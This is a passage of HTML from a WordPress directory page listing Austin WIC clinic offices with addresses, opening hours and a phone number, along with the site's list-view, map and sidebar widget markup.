					gd_list_view = 4;
				}else if($list.hasClass('row-cols-md-5')){
					gd_list_view = 5;
				} else {
					gd_list_view = 3;
				}
			}
			geodir_list_view_select(gd_list_view, $noStore);
		}
	}, 10); // we need to give it a very short time so the page loads the actual html
	/* ]]&gt; */</script>
<div class="btn-group btn-group-sm gd-list-view-select" role="group" aria-label="List View">
	<div class="btn-group btn-group-sm" role="group">
		<button id="gd-list-view-select-grid" type="button" class="btn btn-outline-primary dropdown-toggle dropdown-toggle-0 rounded-end gd-list-view-select-grid" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select View">
			<i class="fas fa-th"></i>
		</button>
		<div class="dropdown-menu dropdown-caret-0 my-3 p-0" aria-labelledby="gd-list-view-select-grid">
								<button class="dropdown-item" data-gridview="1" onclick="geodir_list_view_select(1);return false;">View: Grid 1</button>
										<button class="dropdown-item" data-gridview="2" onclick="geodir_list_view_select(2);return false;">View: Grid 2</button>
										<button class="dropdown-item" data-gridview="3" onclick="geodir_list_view_select(3);return false;">View: Grid 3</button>
										<button class="dropdown-item" data-gridview="4" onclick="geodir_list_view_select(4);return false;">View: Grid 4</button>
										<button class="dropdown-item" data-gridview="5" onclick="geodir_list_view_select(5);return false;">View: Grid 5</button>
										<button class="dropdown-item" data-gridview="0" onclick="geodir_list_view_select(0);return false;">View: List</button>
							</div>
	</div>
</div>
</div></div><br>
<div class="geodir-loop-container bsui sdel-16e277cd" ><div
	class="row row-cols-1 row-cols-sm-2 geodir-category-list-view row-cols-md-2 geodir-listing-posts geodir-gridview row-cols-md-2">


<div class="col mb-4 geodir-post post-410 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="410">
		<div class="card h-100 p-0 m-0 mw-100  ">
	<div class="card-img-top overflow-hidden position-relative  ">

<div class="geodir-post-slider bsui sdel-b2db03d5" ><div class="geodir-image-container geodir-image-sizes-medium_large overflow-hidden">
			<div class="geodir-images aui-gallery geodir-images-n-1 geodir-images-image carousel-inner ">
		<div class="carousel-item active"><a href='https://www.wicaustin.net/places/northwest-clinic/' class='geodir-link-image embed-has-action ratio ratio-16x9 ratio ratio-16x9 d-block'><img fetchpriority="high" src='[data-uri]' data-src="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-10.jpg" alt="Austin WIC photo 10" width="600" height="275" class="geodir-lazy-load align size-medium_large geodir-image-692 embed-item-cover-xy w-100 p-0 m-0 mw-100 border-0" data-srcset="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-10.jpg 600w, https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-10-300x138.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></div>		</div>
		</div>
</div>
</div>
<div class="card-body p-2  ">
<div class="geodir-post-title bsui sdel-1fdff23a" ><h2 class="geodir-entry-title  h5 "><a href="https://www.wicaustin.net/places/northwest-clinic/" class="" title="View: Northwest Clinic">Northwest Clinic</a></h2></div>








<div class="geodir-post-rating bsui sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  float-start me-2  gv-hide-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap d-flex d-flex justify-content-between flex-nowrap w-100">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap d-inline-flex text-nowrap position-relative " title="No rating yet!">
				<span class="gd-rating-foreground position-absolute text-nowrap overflow-hidden" style='width:0%;  color:#ff9900; '><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
				<span class="gd-rating-background" style='color:#afafaf;'><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.wicaustin.net/places/northwest-clinic/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  float-end ms-2  gv-hide-s-2  " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_410  h5" aria-hidden="true"><span  title="Add to Favorites"  class="geodir-addtofav-icon c-pointer geodir-act-fav"  data-color-on="#e84739"  data-icon="fas fa-heart"  data-color-off="grey"  data-text-color=""  data-bs-toggle="tooltip"  aria-hidden="true"  onclick="javascript:window.location.href='https://www.wicaustin.net/login/?redirect_to=https%3A%2F%2Fwww.wicaustin.net%2Fplaces%2Fcategory%2Fwic-office%2Fpage%2F2%2F'"  ><i class="fas fa-heart"  style="color:grey;" ></i> <span class="geodir-fav-text gv-secondary " style="" aria-hidden="true">Favorite</span></span>
</span>		</span>
		</div>


<div class="geodir-post-content-container bsui sdel-5b310e98" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Northwest Clinic 2901 Montopolis Dr, Austin, TX 78741 Monday &#8211; Thursday: 7:30 AM to 4:30 pm Friday: 7:30 am to 1:30 pm Closed Monday &#8211; Thursday from noon to 12:30 for lunch and 2nd Wednesday of the month. +15129724942 <a href='https://www.wicaustin.net/places/northwest-clinic/#post_content' class='gd-read-more  gd-read-more-fade w-100 position-absolute text-center pt-5' style='bottom:0;left:0;background-image: linear-gradient(to bottom,transparent,#fff);'>Read more...</a></div></div>
</div>	</div>
	</div>

<div class="col mb-4 geodir-post post-408 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="408">
		<div class="card h-100 p-0 m-0 mw-100  ">
	<div class="card-img-top overflow-hidden position-relative  ">

<div class="geodir-post-slider bsui sdel-b2db03d5" ><div class="geodir-image-container geodir-image-sizes-medium_large overflow-hidden">
			<div class="geodir-images aui-gallery geodir-images-n-1 geodir-images-image carousel-inner ">
		<div class="carousel-item active"><a href='https://www.wicaustin.net/places/st-john-clinic-community-center/' class='geodir-link-image embed-has-action ratio ratio-16x9 ratio ratio-16x9 d-block'><img loading="lazy" src='[data-uri]' data-src="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-11.jpg" alt="Austin WIC photo 11" width="600" height="275" class="geodir-lazy-load align size-medium_large geodir-image-693 embed-item-cover-xy w-100 p-0 m-0 mw-100 border-0" data-srcset="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-11.jpg 600w, https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-11-300x138.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></div>		</div>
		</div>
</div>
</div>
<div class="card-body p-2  ">
<div class="geodir-post-title bsui sdel-1fdff23a" ><h2 class="geodir-entry-title  h5 "><a href="https://www.wicaustin.net/places/st-john-clinic-community-center/" class="" title="View: St. John Clinic Community Center">St. John Clinic Community Center</a></h2></div>








<div class="geodir-post-rating bsui sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  float-start me-2  gv-hide-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap d-flex d-flex justify-content-between flex-nowrap w-100">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap d-inline-flex text-nowrap position-relative " title="No rating yet!">
				<span class="gd-rating-foreground position-absolute text-nowrap overflow-hidden" style='width:0%;  color:#ff9900; '><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
				<span class="gd-rating-background" style='color:#afafaf;'><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.wicaustin.net/places/st-john-clinic-community-center/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  float-end ms-2  gv-hide-s-2  " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_408  h5" aria-hidden="true"><span  title="Add to Favorites"  class="geodir-addtofav-icon c-pointer geodir-act-fav"  data-color-on="#e84739"  data-icon="fas fa-heart"  data-color-off="grey"  data-text-color=""  data-bs-toggle="tooltip"  aria-hidden="true"  onclick="javascript:window.location.href='https://www.wicaustin.net/login/?redirect_to=https%3A%2F%2Fwww.wicaustin.net%2Fplaces%2Fcategory%2Fwic-office%2Fpage%2F2%2F'"  ><i class="fas fa-heart"  style="color:grey;" ></i> <span class="geodir-fav-text gv-secondary " style="" aria-hidden="true">Favorite</span></span>
</span>		</span>
		</div>


<div class="geodir-post-content-container bsui sdel-5b310e98" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >St. John Clinic Community Center 7500 Blessing Ave, Austin, TX 78752 +15129724942 Monday &#8211; Thursday 7:30 am to 4:30 pm Friday &#8211; 7:30 to 1:30 pm Closed Monday &#8211; Thursday 12:00 to 12:30 for lunch and 2nd Wednesday of the month. &nbsp; <a href='https://www.wicaustin.net/places/st-john-clinic-community-center/#post_content' class='gd-read-more  gd-read-more-fade w-100 position-absolute text-center pt-5' style='bottom:0;left:0;background-image: linear-gradient(to bottom,transparent,#fff);'>Read more...</a></div></div>
</div>	</div>
	</div>

<div class="col mb-4 geodir-post post-409 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="409">
		<div class="card h-100 p-0 m-0 mw-100  ">
	<div class="card-img-top overflow-hidden position-relative  ">

<div class="geodir-post-slider bsui sdel-b2db03d5" ><div class="geodir-image-container geodir-image-sizes-medium_large overflow-hidden">
			<div class="geodir-images aui-gallery geodir-images-n-1 geodir-images-image carousel-inner ">
		<div class="carousel-item active"><a href='https://www.wicaustin.net/places/south-austin-clinic-multipurpose-center/' class='geodir-link-image embed-has-action ratio ratio-16x9 ratio ratio-16x9 d-block'><img loading="lazy" src='[data-uri]' data-src="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-12.jpg" alt="Austin WIC photo 12" width="600" height="275" class="geodir-lazy-load align size-medium_large geodir-image-694 embed-item-cover-xy w-100 p-0 m-0 mw-100 border-0" data-srcset="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-12.jpg 600w, https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-12-300x138.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></div>		</div>
		</div>
</div>
</div>
<div class="card-body p-2  ">
<div class="geodir-post-title bsui sdel-1fdff23a" ><h2 class="geodir-entry-title  h5 "><a href="https://www.wicaustin.net/places/south-austin-clinic-multipurpose-center/" class="" title="View: South Austin Clinic Multipurpose Center">South Austin Clinic Multipurpose Center</a></h2></div>








<div class="geodir-post-rating bsui sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  float-start me-2  gv-hide-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap d-flex d-flex justify-content-between flex-nowrap w-100">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap d-inline-flex text-nowrap position-relative " title="No rating yet!">
				<span class="gd-rating-foreground position-absolute text-nowrap overflow-hidden" style='width:0%;  color:#ff9900; '><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
				<span class="gd-rating-background" style='color:#afafaf;'><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.wicaustin.net/places/south-austin-clinic-multipurpose-center/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  float-end ms-2  gv-hide-s-2  " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_409  h5" aria-hidden="true"><span  title="Add to Favorites"  class="geodir-addtofav-icon c-pointer geodir-act-fav"  data-color-on="#e84739"  data-icon="fas fa-heart"  data-color-off="grey"  data-text-color=""  data-bs-toggle="tooltip"  aria-hidden="true"  onclick="javascript:window.location.href='https://www.wicaustin.net/login/?redirect_to=https%3A%2F%2Fwww.wicaustin.net%2Fplaces%2Fcategory%2Fwic-office%2Fpage%2F2%2F'"  ><i class="fas fa-heart"  style="color:grey;" ></i> <span class="geodir-fav-text gv-secondary " style="" aria-hidden="true">Favorite</span></span>
</span>		</span>
		</div>


<div class="geodir-post-content-container bsui sdel-5b310e98" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >South Austin Clinic Multipurpose Center 2508 Durwood St, Austin, TX 78704 1st and 4th Wednesdays 9 AM to 3:30 PM 3rd Wednesdays 1 to 3:30 PM <a href='https://www.wicaustin.net/places/south-austin-clinic-multipurpose-center/#post_content' class='gd-read-more  gd-read-more-fade w-100 position-absolute text-center pt-5' style='bottom:0;left:0;background-image: linear-gradient(to bottom,transparent,#fff);'>Read more...</a></div></div>
</div>	</div>
	</div>

<div class="col mb-4 geodir-post post-407 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="407">
		<div class="card h-100 p-0 m-0 mw-100  ">
	<div class="card-img-top overflow-hidden position-relative  ">

<div class="geodir-post-slider bsui sdel-b2db03d5" ><div class="geodir-image-container geodir-image-sizes-medium_large overflow-hidden">
			<div class="geodir-images aui-gallery geodir-images-n-1 geodir-images-image carousel-inner ">
		<div class="carousel-item active"><a href='https://www.wicaustin.net/places/rosewood-zaragosa-clinic-neighborhood-center/' class='geodir-link-image embed-has-action ratio ratio-16x9 ratio ratio-16x9 d-block'><img loading="lazy" src='[data-uri]' data-src="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-13.jpg" alt="Austin WIC photo 13" width="600" height="275" class="geodir-lazy-load align size-medium_large geodir-image-695 embed-item-cover-xy w-100 p-0 m-0 mw-100 border-0" data-srcset="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-13.jpg 600w, https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-13-300x138.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></div>		</div>
		</div>
</div>
</div>
<div class="card-body p-2  ">
<div class="geodir-post-title bsui sdel-1fdff23a" ><h2 class="geodir-entry-title  h5 "><a href="https://www.wicaustin.net/places/rosewood-zaragosa-clinic-neighborhood-center/" class="" title="View: Rosewood-Zaragosa Clinic Neighborhood Center">Rosewood-Zaragosa Clinic Neighborhood Center</a></h2></div>








<div class="geodir-post-rating bsui sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  float-start me-2  gv-hide-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap d-flex d-flex justify-content-between flex-nowrap w-100">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap d-inline-flex text-nowrap position-relative " title="No rating yet!">
				<span class="gd-rating-foreground position-absolute text-nowrap overflow-hidden" style='width:0%;  color:#ff9900; '><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
				<span class="gd-rating-background" style='color:#afafaf;'><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.wicaustin.net/places/rosewood-zaragosa-clinic-neighborhood-center/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  float-end ms-2  gv-hide-s-2  " >		<span class="gd-list-favorite">
			<span class="geodir-addtofav favorite_property_407  h5" aria-hidden="true"><span  title="Add to Favorites"  class="geodir-addtofav-icon c-pointer geodir-act-fav"  data-color-on="#e84739"  data-icon="fas fa-heart"  data-color-off="grey"  data-text-color=""  data-bs-toggle="tooltip"  aria-hidden="true"  onclick="javascript:window.location.href='https://www.wicaustin.net/login/?redirect_to=https%3A%2F%2Fwww.wicaustin.net%2Fplaces%2Fcategory%2Fwic-office%2Fpage%2F2%2F'"  ><i class="fas fa-heart"  style="color:grey;" ></i> <span class="geodir-fav-text gv-secondary " style="" aria-hidden="true">Favorite</span></span>
</span>		</span>
		</div>


<div class="geodir-post-content-container bsui sdel-5b310e98" ><div class="geodir_post_meta  clear-both   position-relative geodir-field-post_content"  style='max-height:120px;overflow:hidden;' >Rosewood-Zaragosa Clinic Neighborhood Center 2800 Webberville Rd, Austin, TX 78702 Open Tuesday 9:30AM- 3:30PM &nbsp; &nbsp; <a href='https://www.wicaustin.net/places/rosewood-zaragosa-clinic-neighborhood-center/#post_content' class='gd-read-more  gd-read-more-fade w-100 position-absolute text-center pt-5' style='bottom:0;left:0;background-image: linear-gradient(to bottom,transparent,#fff);'>Read more...</a></div></div>
</div>	</div>
	</div>
	</div>
</div><br>
<div class="geodir-loop-paging-container bsui sdel-4c5fb9cb" ><div class="mb-3">
	<section class="px-0 py-2 w-100">
	<nav class="navigation aui-pagination" aria-label="Posts navigation">
		<h2 class="screen-reader-text visually-hidden">Posts navigation</h2>
		<div class="aui-nav-links"><ul class='pagination m-0 p-0 '><li class='page-item mx-0'><a class="prev page-link" href="https://www.wicaustin.net/places/category/wic-office/"><i class="fas fa-chevron-left"></i> <span class="nav-prev-text visually-hidden">Newer posts</span></a></li><li class='page-item mx-0'><a class="page-link" href="https://www.wicaustin.net/places/category/wic-office/">1</a></li><li class='page-item mx-0'><span aria-current="page" class="page-link current active">2</span></li></ul></div>
	</nav></section></div>
</div></p>


<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-geodirectory-geodir-widget-map"><div class="geodir-wgt-map bsui sdel-fc12bbac" ><!--START geodir-map-wrap-->
<div class="geodir-map-wrap geodir-archive-map-wrap 100 425px overflow-hidden">
	<div id="catcher_gd_map_canvas_archive"></div>
	<!--START stick_trigger_container-->
	<div class="stick_trigger_container bsui">
		<div class="trigger_sticky triggeroff_sticky mt-n5 btn btn-secondary me-n2 me-n2 c-pointer" style="display: none;">
			<i class="fas fa-map-marked-alt"></i>
			<i class="fas fa-angle-right"></i>
		</div>
		<!--end of stick trigger container-->
		<div class="geodir_map_container gd_map_canvas_archive bsui position-relative mw-100"
		     id="sticky_map_gd_map_canvas_archive"
		     style="width:100%;min-height:425px;">
			<!--END map_background-->
			<div class="map_background">
				<div class="top_banner_section_in clearfix">
					<div class="gd_map_canvas_archive_TopLeft TopLeft position-absolute bg-white text-muted rounded-sm rounded-1 shadow-sm m-2 px-1 py-1 h5 c-pointer" style="z-index: 3;">
						<span class="triggermap" id="gd_map_canvas_archive_triggermap">
							<i class="fas fa-expand-arrows-alt fa-fw fa-width-fixed" aria-hidden="true"></i>
							<i class="fas fa-compress-arrows-alt fa-fw fa-width-fixed d-none" aria-hidden="true"></i>
						</span>
					</div>
					<div class="gd_map_canvas_archive_TopRight TopRight"></div>
					<div id="gd_map_canvas_archive_wrapper" class="main_map_wrapper" style="height:425px;width:100%;">
						<div class="iprelative position-relative">
							<div id="gd_map_canvas_archive" class="geodir-map-canvas" data-map-type="archive" data-map-canvas="gd_map_canvas_archive" style="height:425px;width:100%;z-index: 0;" ></div>
							<div id="gd_map_canvas_archive_loading_div" class="loading_div overlay overlay-black position-absolute row m-0" style="height:425px;width:100%;top:0;z-index: 2;">
								<div class="spinner-border mx-auto align-self-center text-white" role="status">
									<span class="visually-hidden">Loading...</span>
								</div>
							</div>
							<div id="gd_map_canvas_archive_map_nofound"
							     class="advmap_nofound position-absolute row m-0 z-index-1"
							     style="display:none;transform: translate(-50%, -50%);top:50%;left:50%;opacity: .85;pointer-events: none;">
								<div class="alert alert-info text-center mx-auto align-self-center shadow-lg mb-0">
									<div class='h3 alert-heading'>No Records Found</div><p> Sorry, no records were found. Please adjust your search criteria and try again.</p>								</div>
							</div>
							<div id="gd_map_canvas_archive_map_notloaded"
							     class="advmap_notloaded position-absolute row m-0 z-index-1"
							     style="display:none;transform: translate(-50%, -50%);top:50%;left:50%;opacity: .85;pointer-events: none;">
								<div class="alert alert-danger text-center mx-auto align-self-center shadow-lg mb-0">
									<div class='h3 alert-heading'>Maps failed to load</div><p> Sorry, unable to load the Maps API.</p>								</div>
							</div>
						</div>
					</div>
					<div class="gd_map_canvas_archive_BottomLeft BottomLeft"></div>
				</div>
			</div><!--END map_background-->
					</div>
		<style>.geodir_map_container .poi-info-window .full-width{width:180px;position:relative;margin-left:inherit;left:inherit;}.geodir-map-canvas .gm-style img{max-width:none}</style>
<script type="text/javascript">
window.gdBaseLat = 0;
window.gdBaseLng = 0;
window.gdBaseZoom = 0;
jQuery(function ($) {
					var gdMapCanvas = 'gd_map_canvas_archive';
			build_map_ajax_search_param(gdMapCanvas, false);												var screenH, heightVH, ptypeH = 0;
			screenH = $(window).height();
			heightVH = parseFloat('425');
			if ($("#" + gdMapCanvas + "_posttype_menu").length) {
				ptypeH = $("#" + gdMapCanvas + "_posttype_menu").outerHeight();
			}
			$("#" + gdMapCanvas + "_cat").css("max-height", heightVH - ptypeH + 'px');
			});
</script>
			</div><!--END stick_trigger_container-->
</div><!--END geodir-map-wrap-->
<style>body.stickymap_hide .stickymap{display:none!important}body.stickymap_hide .stick_trigger_container .fa-angle-right{transform:rotate(180deg)}body.body_fullscreen>.stick_trigger_container{width:100vw;height:100vh;position:fixed;z-index:50000}body.gd-google-maps .geodir-map-wrap .geodir-map-cat-filter-wrap{margin-bottom:14px!important}body.gd-osm-gmaps .geodir-map-wrap .geodir-map-cat-filter-wrap{margin-bottom:16.5px!important}</style>
</div></div>
</div></div>
        </section>
                <footer class="article-footer cf"> </footer>
              </article>
          </div>
    
<div id="gd-sidebar-wrapper" class="sidebar geodir-sidebar-wrap" role="complementary">
    <section id="gd_best_of-5" class="widget geodir-widget geodir-best-of bsui sdel-67e5e98e"><div class="geodir_bestof_widget bestof-widget-tab-layout bestof-tabs-on-top mb-3">			<input type="hidden" id="bestof_widget_post_type" name="bestof_widget_post_type" value="gd_place">
			<input type="hidden" id="bestof_widget_excerpt_type" name="bestof_widget_excerpt_type" value="show-desc">
			<input type="hidden" id="bestof_widget_event_type" name="bestof_widget_event_type" value="show-desc">
			<input type="hidden" id="bestof_widget_post_limit" name="bestof_widget_post_limit" value="5">
			<input type="hidden" id="bestof_widget_taxonomy" name="bestof_widget_taxonomy" value="gd_placecategory">
			<input type="hidden" id="bestof_widget_location_filter" name="bestof_widget_location_filter" value="1">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_country" value="United States">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_country_slug" value="united-states">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_country_iso2" value="">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_country_iso3" value="">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_region" value="Texas">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_region_slug" value="texas">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_city" value="Austin">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_city_slug" value="austin">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_latitude" value="30.164126343161097">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_longitude" value="-97.80029296875001">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_type" value="city">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_is_default" value="1">
						<input type="hidden" data-set-param="1" name="_gd_set_loc_id" value="0">
						<input type="hidden" id="bestof_widget_char_count" name="bestof_widget_char_count" value="">
			<div class="geo-bestof-contentwrap geodir-tabs-content" style="position: relative; z-index: 0;">

			<div id="geodir-bestof-places">	<div
		class="row row-cols-1 row-cols-sm-2 geodir-category-list-view geodir-widget-posts geodir-gridview row-cols-md-1">
		
<div class="col mb-4 geodir-post post-418 gd_place type-gd_place status-publish has-post-thumbnail" data-post-id="418">
		<div class="card h-100 p-0 m-0 mw-100  ">
	<div class="card-img-top overflow-hidden position-relative  ">

<div class="geodir-post-slider bsui sdel-b2db03d5" ><div class="geodir-image-container geodir-image-sizes-medium_large overflow-hidden">
			<div class="geodir-images aui-gallery geodir-images-n-1 geodir-images-image carousel-inner ">
		<div class="carousel-item active"><a href='https://www.wicaustin.net/places/del-valle-clinic-south-rural-community-center/' class='geodir-link-image embed-has-action ratio ratio-16x9 ratio ratio-16x9 d-block'><img src='[data-uri]' data-src="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-3.jpg" alt="Austin WIC photo 3" width="600" height="275" class="geodir-lazy-load align size-medium_large geodir-image-685 embed-item-cover-xy w-100 p-0 m-0 mw-100 border-0" data-srcset="https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-3.jpg 600w, https://www.wicaustin.net/wp-content/uploads/2021/02/Austin-WIC-photo-3-300x138.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><i class="fas fa-link w-auto h-auto" aria-hidden="true"></i></a></div>		</div>
		</div>
</div>
</div>
<div class="card-body p-2  ">
<div class="geodir-post-title bsui sdel-1fdff23a" ><h2 class="geodir-entry-title  h5 "><a href="https://www.wicaustin.net/places/del-valle-clinic-south-rural-community-center/" class="" title="View: Del Valle Clinic  South Rural Community Center">Del Valle Clinic  South Rural Community Center</a></h2></div>








<div class="geodir-post-rating bsui sdel-a427d3b2" ><div class="geodir_post_meta gd-rating-info-wrap  float-start me-2  gv-hide-s-2  geodir-post-rating-value-0 " data-rating="0">		<div class="gd-list-rating-stars d-inline-block">
			<div class="gd-rating-outer-wrap gd-rating-output-wrap d-flex d-flex justify-content-between flex-nowrap w-100">			<div class="gd-rating gd-rating-output gd-rating-type-font-awesome">
			<span class="gd-rating-wrap d-inline-flex text-nowrap position-relative " title="No rating yet!">
				<span class="gd-rating-foreground position-absolute text-nowrap overflow-hidden" style='width:0%;  color:#ff9900; '><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
				<span class="gd-rating-background" style='color:#afafaf;'><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i><i class="fas fa-star fa-fw fa-width-fixed" aria-hidden="true" ></i></span>
			</span>
							</div>
			</div>		</div>
				<span class="gd-list-rating-text d-inline-bloc gv-secondary">
			<a href="https://www.wicaustin.net/places/del-valle-clinic-south-rural-community-center/#reviews" class="gd-list-rating-link">
				No Reviews			</a>
		</span>
		</div></div>
<div class="geodir_post_meta gd-fav-info-wrap  float-end ms-2  gv-hide-s-2  " >		<span class="gd-list-favorite">
